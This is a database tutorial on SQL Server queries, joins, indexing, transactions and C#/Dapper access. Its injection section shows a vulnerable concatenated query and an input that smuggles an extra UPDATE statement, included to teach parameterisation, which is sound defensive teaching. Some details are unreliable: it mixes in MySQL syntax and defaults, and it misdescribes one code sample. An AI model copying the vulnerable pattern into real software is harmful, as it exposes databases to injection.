
We’ve split the link from Cats to Fit Clubs by adding an extra table in the middle. Note that this table has a primary key (underlined fields) comprising of two columns – the combination of Cat ID and Fit Club ID makes up the unique identifier for the table. In general, relational databases can only allow one end of the relationship to feature many members; there needs to be one end that features at most a single row. Joining tables allow you to create many to many type relationships like the above.
It’s worth noting that joining tables can often end up being useful for more than just making the relationship work out. For example in this case it might be necessary to give each cat a separate membership number for each fit club they’re a member of; that membership number would make sense to live on the CatsFitClubs joining table.
Querying data
Defining tables, columns and keys uses the Data Definition Language (DDL), working with data itself is known as Data Manipulation Language (DML). Usually you use DDL when setting up your database, and DML during the normal running of your application.
Inserting data
We’ll start with inserting data into your database. This is done using the INSERT statement. The simplest syntax is this:
INSERT INTO name_of_my_table(list_of_columns) VALUES (list_of_values)
For example:
INSERT INTO Owners(Name) VALUES ('Fred')
INSERT INTO Cats(Name, OwnerId) VALUES ('Tiddles', 1)
Note that we don’t specify a value for the Id column in each case. This is because we defined it as an IDENTITY column – it will automatically be given an appropriate value. If you do try to assign a value yourself, it will fail. (If you ever need to set your own value, look up SET IDENTITY INSERT ON in the documentation. It’s occasionally valid to do this, but on the whole it’s best to let SQL Server deal with the identity column itself).
Selecting data
When we have some data, we want to SELECT it. The most basic syntax is:
SELECT list_of_columns FROM name_of_my_table WHERE condition
For example, let’s find the cats owned by owner #3:
SELECT Name FROM Cats WHERE OwnerId = 3
If this query is executed in SQL Server Management Studio, the results would look like this:

Note that what you get back is basically another table of data, but it has only the rows and columns that you asked for.
Here are some more things you can do with the list_of_columns. Try them all out:
- Select multiple columns.
SELECT Name, Age FROM Cats WHERE OwnerId = 3 - Select all columns.
SELECT * FROM Cats WHERE OwnerId = 3 - Perform calculations on columns.
SELECT Age * 4 FROM Cats WHERE OwnerId = 3(a naive attempt to return the age of the cat in human years. Sorry cat lovers, this is terribly inaccurate)
And here are some things you can do with condition:
- Use operators other than “=”.
SELECT Name FROM Cats WHERE Age > 2 - Use “AND” and “OR” to build more complex logic.
SELECT Name FROM Cats WHERE Age > 2 AND OwnerId = 2 - Omit it entirely.
SELECT Name FROM Cat
Ordering and Paging
Another common requirement for queried data is ordering and limiting – this is particularly useful for paging through data. For example, if we’re displaying cats in pages of 10, to select the third page of cats we can use the ORDER BY, OFFSET and LIMIT clauses:
SELECT * FROM cats ORDER BY name DESC LIMIT 10 OFFSET 20;
This will select cats:
- Ordered by
namedescending - Limited to 10 results
- Skipping the first 20 results
Performing these operations in the database is likely to be much faster than fetching the data and attempting to sort and paginate the data in the application. Databases are optimised for these kinds of tasks!
Updating data
There’s a lot more we can do with querying data, but for now we’ll move on to modifying data in a database. This is done using the UPDATE statement:
UPDATE name_of_my_table SET column = new_value WHERE condition
For example, let’s suppose the owner of cat number 3 has thought better of the name Bunnikins:
UPDATE Cats SET Name = 'Razor' WHERE Id = 2
Here are some more things you can do with updates.
- Update multiple columns at once.
UPDATE Cats SET Name = 'Razor', OwnerId = 3 WHERE Id = 2 - Use columns from your table in the
SETclause.UPDATE Cats SET Name = Name + ' The Angry Cat' WHERE Id = 2(work out what you think it’ll do, then check) - Omit the
WHEREclause.UPDATE Cats SET Age = Age + 1(but be careful! This one might make sense, but missing out yourWHEREclause is a common cause of accidentally corrupting your entire database…) SELECTsome data from another table, and use that in yourSETclause.UPDATE Cats SET Name = Owners.Name + '''s ' + Cats.Name FROM Owners WHERE Owners.Id = Cats.OwnerId
That last example is a bit more complicated and merits a more detailed look. We’ll break it down a bit. Here’s another way of laying out the same query:
UPDATE Cats
SET Name = Owners.Name + '''s '+ Cats.Name
FROM Owners
WHERE Owners.Id = Cats.OwnerId
This means:
Update the Cats table as follows:
Set each cat's Name to be its Owner's Name, followed by 's, followed by its original name
Using a row from the Owners table
Where the Owner's ID is the Cat's OwnerId
There are some extra bits of syntax we’ve sneaked in that are worth drawing out more explicitly;
- The
'''s 'represents a string (strings in SQL are contained in single quotes:') containing a single quote, an s and a space. The single quote (') is doubled up ('') to stop SQL Server from thinking that you’re indicating the end of the string. - You can prefix any column with the name of its table (e.g.
Owners.Namein the above example). This is necessary in this case because there are two tables with aNamecolumn, and without spelling it out SQL Server can’t tell which name it’s supposed to use. (There’s one table name prefix in the example above that’s not strictly necessary. Can you see which?). Note that you always need to include the table in aFROMclause or equivalent – simply using its name as a prefix to a column name doesn’t magically make the table available.
Deleting data
Use a DELETE query to delete data.
DELETE Cats WHERE Name = 'Bill''s Old Faithful'
There WHERE clause works just like in the other types of query. And just like in those other cases, it’s optional – omitting it will attempt to delete everything in the table:
DELETE Cats
Fortunately in this case this command should fail (the foreign key relationships won’t let you delete a cat if it’s assigned to a fit club, and this will abort the entire statement). Just like with UPDATE, it’s important to be careful when running DELETEs as missing the WHERE clause out by accident could have disastrous consequences.
Inserting data based on a selection
As a final flourish, let’s revisit the INSERT statement now that we’ve covered all the other statement types. Previously we saw how to insert a single row into a table, with fixed values. But you can also combine INSERT with SELECT to insert many rows at a time, or insert based on values pulled out of the database. Let’s consider the second case first, and add an extra cat without needing to hard-code its owner’s ID:
INSERT INTO Cats(Name, OwnerId) SELECT 'Cuddles', Id FROM Owners WHERE Name = 'Jane'
If you ran just the SELECT part of that query, you’d see:

Adding the INSERT on the front just directs this data into a new row in the Cats table.
You can use the same principle to add multiple rows at once – just use a SELECT statement that returns multiple rows:
INSERT INTO Cats(Name, OwnerId) SELECT Name + '''s new cat', Id FROM Owners
Now everyone has a new cat.
Data Types
There are a large number of data types, and if in doubt you should consult the full reference. Some of the key types to know about are:
Numeric Types:
int– a signed integerfloat– a single-precision floating point numberdecimal– an ‘exact’ floating point numbermoney– to represent monetary values
String Types:
varchar– variable length string, usually used for (relatively) short stringstext– strings up to 65KB in size (useMEDIUMTEXTorLONGTEXTfor larger strings)binary– not really a string, but stores binary data up to 65KB
Dates and Times
Dates and times can be stored in SQL Server using the datetime data type. There’s no way to store “just” a time, although you could use a fixed date and just worry about the time part (if you pass just a time to SQL Server, it will assume you’re talking about 1st January 1900).
To add a date of birth column to the Cats table:
ALTER TABLE Cats
ADD DateOfBirth datetime NULL
And then to set the date of birth for all cats called Cuddles:
UPDATE Cats SET DateOfBirth = '2012-05-12' WHERE Name = 'Cuddles'
Note that we can give the date as a string, and SQL Server will automatically convert it to a datetime for storage. Note that as only the date is being set, the database sets the time to midnight, although we may well choose to ignore this when using the data ourselves.
It’s worth thinking a little about how you write your dates. The query above would also work with SET DateOfBirth = '12 May 2012' – SQL Server is fairly flexible when parsing date strings. However you need to take care; consider SET DateOfBirth = '12/05/2012'. If your database is set to expect UK English dates, this will work. But if it’s set to use US English dates, you’ll get 5th December instead of 12th May. Similarly your database could be set to a non-English language in which case using “12 May 2012” will no longer work. So best practice is always to use a non-ambiguous year-month-day format, with month numbers rather than names, so you don’t run into trouble when your database goes live in a different country (or just with different settings) from what you originally expected.
There are also a few useful date/time manipulation functions that you should be aware of:
DATEPART(part, date)– returns one part of thedate. Valid values forpartinclude:year,quarter,month,dayofyear,day,week(i.e. week number within the year),weekday(e.g. Monday),hour,minute,second. There’s also aDATENAMEfunction that’s similar but returns the text version e.g. “May” rather than “5”.DATEADD(part, amount, date)– adds a number of days, years, or whatever todate.parttakes the same values as above, andamounttells you how many of them to add.DATEDIFF(part, date1, date2)– reports the difference between two dates. Againparttakes the same values as above.GETDATE()– returns the current date and time. There’s alsoGETUTCDATE()if you want to find the time in the GMT timezone – regularGETDATEreturns the time in the server’s timezone.
By way of example, here are a couple of queries which calculate each cat’s age from its date of birth, and (rather approximately) vice versa:
UPDATE Cats SET Age = DATEDIFF(year, DateOfBirth, GETDATE()) WHERE DateOfBirth IS NOT NULL
UPDATE Cats SET DateOfBirth = DATEADD(year, -Age, GETDATE()) WHERE Age IS NOT NULL
NULL
Unless marked as NOT NULL, any value may also be NULL, however this is not simply a special value – it is the absence of a value. In particular, this means you cannot compare to NULL, instead you must use special syntax:
SELECT * FROM cats WHERE name IS NULL;
This can catch you out in a few other places, like aggregating or joining on fields that may be null. For the most part, null values are simply ignored and if you want to include them you will need to perform some extra work to handle that case.
Joins
The real power behind SQL comes when joining multiple tables together. The simplest example might look like:
SELECT Cats.Name AS [Cat Name], Owners.Name AS [Owner Name] FROM Cats
JOIN Owners ON Cats.OwnerId = Owners.Id
This selects each row in the cats table, then finds the corresponding row in the owners table – ‘joining’ it to the results.
- You may add conditions afterwards, just like any other query
- You can perform multiple joins, even joining on the same table twice!
The join condition (Cats.OwnerId = Owners.Id in the example above) can be a more complex condition – this is less common, but can sometimes be useful when selecting a less standard data set.
There are a few different types of join to consider, which behave differently. Suppose we have two tables, left and right – we want to know what happens when the condition matches.

Where ‘L’ is the set of rows where the left table contains values but there are no matching rows in right, ‘R’ is the set of rows where the right table contains values but not the left, and ‘B’ is the set of rows where both tables contain values.
| Join Type | L | B | R |
|---|---|---|---|
INNER JOIN (or simply JOIN) |  |  | |
LEFT JOIN | | | |
RIGHT JOIN | | | |
Left and right joins are types of ‘outer join’, and when rows exist on one side but not the other the missing columns will be filled with NULLs. Inner joins are most common, as they only return ‘complete’ rows, but outer joins can be useful if you want to detect the case where there are no rows satisfying the join condition.
Always be explicit about the type of join you are using – that way you avoid any potential confusion.
Cross Joins
There’s one more important type of join to consider, which is a CROSS JOIN. This time there’s no join condition (no ON clause):
SELECT cats.name, owners.name FROM cats CROSS JOIN owners;
This will return every possible combination of cat + owner name that might exist. It makes no reference to whether there’s any link in the database between these items. If there are 4 cats and 3 owners, you’ll get 4 * 3 = 12 rows in the result. This isn’t often useful, but it can occasionally provide some value especially when combined with a WHERE clause.
A common question is why you need to specify the ON in a JOIN clause, given that you have already defined foreign key relationships on your tables. These are in fact completely different concepts:
- You can
JOINon any column or columns – there’s no requirement for it to be a foreign key. So SQL Server won’t “guess” the join columns for you – you have to state them explicitly. - Foreign keys are actually more about enforcing consistency – SQL Server promises that links between items in your database won’t be broken, and will give an error if you attempt an operation that would violate this.
Aggregates
Databases are good at performing data analysis tasks. It is worth understanding how to do this, because it is often more efficient to analyse data directly in the database than in a client application. (This is because the client application would have to download a lot of information from the database; that download is avoided if you do all the work on the database server).
The simplest analysis operation is to count the number of rows that match a query, with COUNT:
SELECT COUNT(*) FROM Cats WHERE OwnerId = 3
This query will return a single row – the COUNT aggregates (combines) all the rows that match the query and performs an operation on them, in this case counting how many of them there are.
SQL also includes other aggregate operations, for example
- Adding up a load of values.
SELECT SUM(Age) FROM Cats(although why you’d want to add up their ages, I don’t know…) - Finding an average.
SELECT AVG(Age) FROM Cats - Finding the smallest value.
SELECT MIN(Age) FROM Cats(MAXis available similarly) - Counting the number of unique values.
SELECT COUNT(DISTINCT OwnerId) FROM Cats(the number of different owners who have cats)
Grouping
The examples above work on an entire table, or all the results matching a WHERE clause. Aggregates are more powerful when combined with the GROUP BY clause. Consider the following:
SELECT MAX (Age), OwnerId FROM Cats GROUP BY OwnerId
This returns one row per owner in the database, and for each one it reports the age of their oldest cat.
Here are some more examples of aggregating data:
- Include more than one column in the
GROUP BY:SELECT COUNT(DISTINCT Name), OwnerId, Age FROM Cats GROUP BY OwnerId, Age- “For each owner and age of cat, count the number of unique names” – in real life, you’d hope there was only one…
- Calculate more than one aggregate at once:
SELECT COUNT(*), MAX(Age), OwnerId FROM Cats GROUP BY OwnerId- “For each owner, count the number of cats, and also the age of the oldest cat”
Basically GROUP BY X says “return one row for each value of column X”. This means:
- Every column referenced in the
SELECTmust either be aggregated, or be listed in theGROUP BY. Otherwise SQL Server doesn’t know what to do if the rows being aggregated take different values for that field. For example, imagine what you’d want to happen if you ran the invalidSELECT Name, MAX(Age), OwnerId FROM Cats GROUP BY OwnerId. You’d get only one row for each owner – what gets displayed in the row for owner 3, who has three cats all with different names? - You normally want to list every column that’s in the
GROUP BYclause in theSELECTclause too. But this isn’t mandatory.
Subqueries
It can sometimes be useful to use the results of one query within another query. This is called a subquery.
In general you can use a query that returns a single value anywhere that you could use that value. So for example:
SELECT Name, (SELECT Name FROM Owners WHERE Id = OwnerId) FROM Cats
This is valid, although you could express it much more clearly by using a JOIN onto the Owners table instead of a subquery. The rule in situations like this is that there must be only a single value from the query. The following should fail because some owners have several cats:
SELECT Name, (SELECT Name FROM Cats WHERE Owners.Id = OwnerId) FROM Owners
Since subqueries can be used anywhere that a normal value can be used, they can also feature in WHERE clauses:
SELECT * FROM Cats WHERE OwnerId = (SELECT Id FROM Owners WHERE Name = 'Jane')
Again this could be better expressed using a JOIN, but the flexibility can sometimes be useful.
In certain contexts, subqueries can be used even if they return multiple values. The most common is EXISTS – this is a check that can be used in a WHERE clause to select rows where a subquery returns at least one value. For example, this will select all owners who have at least one cat:
SELECT * FROM Owners WHERE EXISTS (SELECT * FROM Cats WHERE OwnerId = Owners.Id)
This allows us to revisit the code discussed under CROSS JOIN above that assigns cats to fit clubs. The first attempt looks like this:
INSERT INTO CatsFitClubs (CatId, FitClubId)
SELECT Cats.Id, FitClubs.Id
FROM Cats
CROSS JOIN FitClubs
This would fail – you can’t create duplicate (Cat, Fit Club) combinations. (This is enforced because CatId, FitClubId is the primary key). But you can use WHERE NOT EXISTS to remove those duplicates:
INSERT INTO CatsFitClubs (CatId, FitClubId)
SELECT Cats.Id, FitClubs.Id
FROM Cats
CROSS JOIN FitClubs
WHERE NOT EXISTS
(SELECT *
FROM CatsFitClubs
WHERE CatId = Cats.Id
AND FitClubId = FitClubs.Id)
Subqueries can also be used in an IN clause, as follows:
SELECT * FROM Cats WHERE OwnerId IN (SELECT Id FROM Owners WHERE Name != 'Jane')
This probably isn’t the best way to write this particular query (can you find a better one, without IN?), but it illustrates the point – the subquery must return a single column, but can return many rows; cats will be selected if their owner is anywhere in the list provided by the subquery. Note that you can also hard-code your IN list – SELECT * FROM Cats WHERE OwnerId IN (1, 2). And there’s a NOT IN, which works just as you’d expect.
Views
A view is like a virtual table – you can use it in a SELECT statement just like a real table, but instead of having data stored in it, when you look at it it evaluates some SQL and returns the results. As such it’s a convenient shorthand for a chunk of SQL that you might need to use in multiple places – it helps you keep your SQL code DRY. (DRY = Don’t Repeat Yourself).
Create a view like this:
CREATE VIEW CatsWithOwners As
SELECT Cats.*, Owners.Name AS OwnerName
FROM Cats
JOIN Owners
ON Cats.OwnerId = Owners.Id
Now you can use it just as you would a table:
SELECT * FROM CatsWithOwners WHERE OwnerName = 'Jane'
Once you’ve created a view, if you want to change it you’ll either need to delete it and recreate it (DROP VIEW CatsWithOwners), or modify the existing definition (replace CREATE with ALTER in the code example above).
Stored Procedures
A stored procedure is roughly speaking like a method in a language like C# or Java. It captures one or more SQL statements that you wish to execute in turn. Here’s a simple example:
CREATE PROCEDURE AnnualCatAgeUpdate
AS
UPDATE Cats
SET Age = Age + 1
Now you would just need to execute this stored procedure to increment all your cat ages:
EXEC AnnualCatAgeUpdate
Stored procedures can also take parameters (arguments). Let’s modify the above procedure to affect only the cats of a single owner at a time:
ALTER PROCEDURE AnnualCatAgeUpdate
@OwnerId int
AS
UPDATE Cats
SET Age = Age + 1
WHERE OwnerId = @OwnerId
GO
EXEC AnnualCatAgeUpdate @OwnerId = 1
There’s a lot more you can do with stored procedures – SQL is a fully featured programming language complete with branching and looping structures, variables etc. However in general it’s a bad idea to put too much logic in the database – the business logic layer of your C# / Java application is a much better home for that sort of thing. The database itself should focus purely on data access – that’s what SQL is designed for, and it rapidly gets clunky and error-prone if you try to push it outside of its core competencies.
Locking
Typically you’ll have many users of your application, all working at the same time, and trying to avoid them treading on each others’ toes can become increasingly more difficult. For example you wouldn’t want two users to take the last item in a warehouse at the same time. One of the other big attractions of using a database is built-in support for multiple concurrent operations.
The details of how databases perform locking isn’t in the scope of this course, but it can occasionally be useful to know the principle.
Essentially, when working on a record or table, the database will acquire a lock, and while a record or table is locked it cannot be modified by any other query. Any other queries will have to wait for it!
In reality, there are a lot of different types of lock, and they aren’t all completely exclusive. In general the database will try to obtain the weakest lock possible while still guaranteeing consistency of the database.
Very occasionally a database can end up in a deadlock – i.e. there are two parallel queries which are each waiting for a lock that the other holds. Microsoft SQL Server is usually able to detect this and one of the queries will fail.
Transactions
A closely related concept is that of transactions. A transaction is a set of statements which are bundled into a single operation which either succeeds or fails as a whole.
Any transaction should fullfil the ACID properties, these are as follows:
- Atomicity – All changes to data should be performed as a single operation; all changes are carried out, or none are.
- Consistency – A transaction will never violate any of the database’s constraints.
- Isolation – The intermediate state of a transaction is invisible to other transactions. As a result, transactions that run concurrently appear to be running one after the other.
- Durability – Once committed, the effects of a transaction will persist, even after a system failure.
By default Microst SQL Server runs in autocommit mode – this means that each statement is immediately executed its own transaction. To use transactions, either turn off that mode or create an explicit transaction using the START TRANSACTION syntax:
START TRANSACTION;
UPDATE accounts SET balance = balance - 5 WHERE id = 1;
UPDATE accounts SET balance = balance + 5 WHERE id = 2;
COMMIT;
You can be sure that either both statements are executed or neither.
- You can also use
ROLLBACKinstead ofCOMMITto cancel the transaction. - If a statement in the transaction causes an error, the entire transaction will be rolled back.
- You can send statements separately, so if the first statement in a transaction is a
SELECT, you can perform some application logic before performing an UPDATE*
*If your isolation level has been changed from the default, you may still need to be wary of race conditions here.
If you are performing logic between statements in your transaction, you need to know what isolation level you are working with – this determines how consistent the database will stay between statements in a transaction:
READ UNCOMMITTED– the lowest isolation level, reads may see uncommitted (‘dirty’) data from other transactions!READ COMMITTED– each read only sees committed data (i.e. a consistent state) but multiple reads may return different data.REPEATABLE READ– this is the default, and effectively produces a snapshot of the database that will be unchanged throughout the entire transactionSERIALIZABLE– the highest isolation level, behaves as though all the transactions are performed in series.
In general, stick with REPEATABLE READ unless you know what you are doing! Increasing the isolation level can cause slowness or deadlocks, decreasing it can cause bugs and race conditions.
It is rare that you will need to use the transaction syntax explicitly.
Most database libraries will support transactions naturally.
Performance
It is worth having a broad understanding of how SQL Server stores data, so you can understand how it operates and hence which requests you make of it are likely to be fast and cheap, and which may be expensive and slow. What follows is a simplification, but one that should stand you in reasonable stead.
SQL Server stores a table in a tree format (a B+Tree). This is somewhat similar to a binary tree – see the Data Structures and Algorithms topic on “Searching”, and make sure you’re familiar with the concepts in there. However rather than having only two child nodes, a B+Tree parent node has many children. A B+Tree consists of two types of node:
- Leaf nodes (at the bottom of the tree) contain the actual data
- The remaining nodes contain only pointers to their child nodes
The pointers in the B+Tree are normally based on the primary key of the table – so if you know the primary key value of the row you want, you can efficiently search down the tree to find the leaf node that contains your information.
The actual row data is stored in units called “pages”. Several rows may be stored together in a page (each page is 8kB in size). A leaf node contains one page of data.
Efficient and inefficient queries
Consider our Cats table; its definition is as follows:
CREATE TABLE Cats (
Id int IDENTITY NOT NULL PRIMARY KEY ,
Name nvarchar(max) NULL,
Age int NULL,
OwnerId int NOT NULL
)
SQL Server will store this on disk in a tree structure as described above, with the Id field as the key to that tree. So the following query will be cheap to execute – just follow down the tree to find the page containing Cat number 4:
SELECT * FROM Cats WHERE Id = 4
However the following query will be slow – SQL Server will need to find every page that contains data for this table, load it into memory if it’s not there already, and check the Age column:
SELECT * FROM Cats WHERE Age = 3
- The first query uses a “Seek”. That means it’s looking up a specific value in the tree, which is efficient
- The second query uses a “Scan”. That means it has to find all the leaf nodes of the tree and search through all of them, which can be slow
The majority of SQL performance investigations boil down to working out why you have a query containing the second example, and not of the first.
Indexes
The key tool in your performance arsenal is the ability to create additional indexes for a table, with different keys.
In a database context, the plural of index is typically indexes. In a mathematical context you will usually use indices.
Let’s create an index on the age column:
CREATE INDEX cats_age ON cats (age)
Behind the scenes SQL Server sets up a new tree (if you now have millions of cats, this could take a while – be patient!). This time the branches are labelled with age, not ID. The leaves of this tree do not contain all the cat data though – they just contain the primary key values (cat ID). If you run SELECT * FROM Cats WHERE Age = 3 and examine the execution plan, you would see two stages:
- One Seek on the new index, looking up by age
- A second Seek on the primary key, looking up by ID (this might be called a “Key Lookup”, depending on how SQL Server has decided to execute the query)
You are not limited to using a single column as the index key, here is a two column index:
CREATE INDEX cats_age_owner_id ON cats (age, owner_id)
The principle is much the same as a single-column index, and this index will allow the query to be executed very efficiently by looking up any given age + owner combination quickly.
It’s important to appreciate that the order in which the columns are defined is important. The structure used to store this index will firstly allow Microsoft SQL Server to drill down through cat ages to find age = 3. Then within those results you can further drill down to find owner_id = 5. This means that the index above is has no effect for the following query:
SELECT * FROM cats WHERE owner_id = 5
Choosing which indexes to create
Indexes are great for looking up data, and you can in principle create lots of them. However you do have to be careful:
- They take up space on disk – for a big table, the index could be pretty large too
- They need to be maintained, and hence slow down
UPDATEandINSERToperations – every time you add a row, you also need to add an entry to every index on the table
Here are some general guidelines you can apply, but remember to use common sense and prefer to test performance rather than making too many assumptions.
-
Columns that are the end of a foreign key relationship will normally benefit from an index, because you probably have a lot of
JOINs between the two tables that the index will help with. -
If you frequently do range queries on a column (for example, “find all the cats born in the last year”), an index may be particularly beneficial. This is because all the matching values will be stored adjacently in the index (perhaps even on the same page), so SQL Server can find the matching rows almost as quickly as a single-value lookup.
-
Indexes are most useful if they are reasonably specific. In other words, given one key value, you want to find only a small number of matching rows.
Agein our cat database is a very poor key, because cats will only have a small number of distinct ages.
Accessing databases through code
This topic discusses how to access and manage your database from your application level code.
The specific Database Management System (DBMS) used in examples below is Microsoft SQL Server, but most database access libraries will work with all mainstream relational databases (Oracle, MySQL, etc.). In order to provide a concrete illustration of an application layer we provide examples .NET / C# application code using the Dapper ORM (Object Relational Mapper), but the same broad principles apply to database access from other languages and frameworks (you should remember using the Entity Framework ORM in the Bookish exercise).
Direct database access
At the simplest level, you can execute SQL commands directly from your application layer like so:
using (var connection = new SqlConnection(connectionString)) {
var command = new SqlCommand("SELECT Name FROM Owners", connection);
connection.Open();
var reader = command.ExecuteReader();
while (reader.Read())
{
yield return reader.GetString(0);
}
reader.Close();
}
- A connection string, which tells the application where the database is (server, database name, and what credentials to use to log in)
- A
SqlConnection, which handles connecting to the database - A
SqlCommand, which represents the specific SQL command you want to execute - A
DataReader, which handles interpreting the results of the command and making them available to you
In this case our SQL query returns only a single column, so we just pick out the string value (the name of the Owner) from each row and return them as an enumeration.
Access via an ORM
An ORM is an Object Relational Mapper. It is a library that sits between your database and your application logic, and handles the conversion of database rows into objects in your application.
For this to work, we need to define a class in our application code to represent each table in the database that you would like to query. So we would create a Cat class with fields that match up with the columns in the cats database table. We could use direct database access as above to fetch the data, and then fill in the Cat objects ourselves, but it’s easier to use an ORM.
public class Cat
{
[Key]
public int Id { get; set; }
public string Name { get; set; }
public int? Age { get; set; }
public DateTime? DateOfBirth { get; set; }
[Write(false)]
public Owner Owner { get; set; }
}
public class Owner
{
public int Id { get; set; }
public string Name { get; set; }
}
This example uses the Dapper ORM, which is very lightweight and provides a good illustration.
public IEnumerable<Location> GetAllLocations()
{
using (var connection = new SqlConnection(connectionString))
{
return connection.Query<Location>("SELECT * FROM Locations");
}
}
This still has a SQL query to fetch the locations, but “by magic” it returns an enumeration of Location objects – no need to manually loop through the results of the SQL query or create our own objects. Behind the scenes, Dapper is looking at the column names returned by the SQL query and matching them up to the field names on the Location class. Using an ORM in this way greatly simplifies your database access layer.
Using an ORM also often provides a slightly cleaner way of building the connection string for accessing the database, avoiding the need to remember all the correct syntax.
Building object hierarchies
In the database, each Cat has an Owner, so the Cat class defined above has an instance of an Owner. Consider the Cat and Owner classes (ignore the Key and Write attributes for now – they’re not used in this section), and take a look at the following method.
public IEnumerable<Cat> GetAllCats()
{
using (var connection = new SqlConnection(connectionString))
{
return connection.Query<Cat, Owner>("SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id");
}
}
The method returns a list of Cats, and again Dapper is able to deduce that the various Owner-related columns in our SQL query should be mapped onto fields of an associated Owner object.
One caveat to note is that if several cats are owned by Jane, each cat has a separate instance of the owner. There are multiple Jane objects floating around in the program – the different cats don’t know they have the same owner. Depending on your application this may or may not be ok. More complex ORMs will notice that each cat’s owner is the same Jane and share a single instance between them; if you want that behaviour in Dapper, you’ll have to implement it yourself.
SQL parameterisation and injection attacks
Consider the following method, which returns a single cat.
public Cat GetCat(string id)
{
using (var connection = new SqlConnection(connectionString))
{
return connection.Query<Cat, Owner>(
"SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = @id",
new { id }).Single();
}
}
This uses “parameterised” SQL – a SQL statement that includes a placeholder for the cat’s ID, which is filled in by SQL Server before the query is executed.
The way we’ve written this is important. Here’s an alternative implementation:
public Cat GetCat(string id)
{
using (var connection = new SqlConnection(connectionString))
{
return connection.Query<Cat, Owner>(
"SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = " + id).Single();
}
}
This will work. If the method were passed “1”, then the age of the cat with id 1 would be incremented.
But what if instead of “1”, a malicious user gave an input such that this method was passed the following: “1 UPDATE Cats SET Age = 2 WHERE Id = 3” (no quotation marks)? Well, the edit would go through as expected, but the extra SQL the malicious user typed in was also executed. Your attention is called to this famous xkcd comic:

Never create your own SQL commands by concatenating strings together. Always use the parameterisation options provided by your database access library. With the first version of the GetCat method this kind of attack will not work.
Leaning more heavily on the ORM
Thus far we’ve been writing SQL commands, and asking the ORM to convert the results into objects. But most ORMs will let you go further than this, and write most of the SQL for you. An illustration of this is below.
public Cat GetCatWithoutWritingSql(int id)
{
using (var connection = new SqlConnection(connectionString))
{
return connection.Get<Cat>(id);
}
}
How does Dapper perform this magic? It’s actually pretty straightforward. The class Cat presumably relates to a table named either Cat or Cats – it’s easy to check which exists. If you were fetching all cats then it’s trivial to construct the appropriate SQL query: SELECT * FROM Cats. And we already know that once it’s got the query, Dapper can convert the results into Cat objects.
Being able to select a single cat is harder – Dapper’s not quite smart enough to know which is your primary key field. (Although it could work this out, by looking at the database). So we’ve told it – check that Cat class, and see that it’s got a [Key] attribute on the Id property. That’s enough to tell Dapper that this is the primary key, and hence it can add WHERE Id = ... to the query it’s using.
Sadly Dapper also isn’t quite smart enough to populate the Owner property automatically via this approach, and it will remain null. In this instance we don’t need it, so we take no further action, but in general you have two choices in this situation:
- Fill in the Owner property yourself, via a further query.
- Leave it null for now, but retrieve it automatically later if you need it. This is called “lazy loading”.
Lazy Loading
It’s worth a quick aside on the pros and cons of lazy loading.
In general, you may not want to load all your data from the database up-front. If it is uncertain whether you’ll need some deeply nested property (such as Cat.Owner in this example), it’s perhaps a bit wasteful to do the extra database querying needed to fill it in. Database queries can be expensive. So even if you have the option to fully populate your database model classes up-front (“eager loading”), you might not want to.
However, there’s a disadvantage to lazy loading too, which is that you have much less control over when it happens – you need to wire up your code to automatically pull the data from the database when you need it, but that means the database access will happen at some arbitrary point in the future. You have a lot of new error cases to worry about – what happens if you’re half way through displaying a web page when you try lazily loading the data, and the database has now gone down? That’s an error scenario you wouldn’t have expected to hit. You might also end up with a lot of separate database calls, which is also a bad thing in general – it’s better to reduce the number of separate round trips to the database if possible.
So – a trade off. For simple applications it shouldn’t matter which route you use, so just pick the one that fits most naturally with your ORM (often eager loading will be simpler, although frameworks like Ruby on Rails automatically use lazy loading by default). But keep an eye out for performance problems or application complexity so you can evolve your approach over time.
Migrations
Once you’re up and running with your database, you will inevitably need to make changes to it. This is true both during initial development of an application, and later on when the system is live and needs bug fixes or enhancements. You can just edit the tables directly in the database – adding a table, removing a column, etc. – but this approach doesn’t work well if you’re trying to share code between multiple developers, or make changes that you can apply consistently to different machines (say, the test database vs the live database).
A solution to this issue is migrations. The concept is that you define your database changes as a series of scripts, which are run on any copy of the database in sequence to apply your desired changes. A migration is simply an SQL file that defines a change to your database. For example, your initial migration may define a few tables and the relationships between them, the next migration may then populate these tables with sample data.
Entity Framework is one commonly-used migration framework for .NET projects, you should remember using in the Bookish Exercise
Non-relational databases
Non-relational is a catch all term for any database aside from the the relational, SQL-based databases which you’ve been studying so far. This means they usually lack one or more of the usual features of a SQL database:
- Data might not be stored in tables
- There might be no fixed schema
- Different pieces of data might not have relations between them, or the relations might work differently (in particular, no equivalent for
JOIN).
For this reason, there are lots of different types of non-relational database, and some pros and cons of each are listed below. In general you might consider using a non-relational when you you don’t need the rigid structure of a non-relational database.
Think very carefully before deciding to use a non-relational database. They are often newer and less well understood than SQL, and it may be very difficult to change later on. It’s also worth noting that some non-relational database solutions do not provide ACID transactions, so are not suitable for applications with particularly stringent data reliabilty and integrity requirements.
You might also hear the term NoSQL to refer to these types of databases. NoSQL databases are, in fact, a subset of non-relational databases – some non-relational databases use SQL – but the terms are often used interchangeably.
Key Value Stores
In another topic you’ll look at the dictionary data structure, wherein key data is mapped to corresponding value data. The three main operations on a dictionary are:
get– retrieve a value givens its key.put– add a key and value to the dictionary.remove– remove a value given its key.
A key value store exposes this exact same API. In a key value store, as in a dictionary, retrieving an object using its key is very fast, but it is not possible to retrieve data in any other way (other than reading every single document in the store).
Unlike relational databases, key-value stores are schema-less. This means that the data-types are not specified in advance (by a schema).
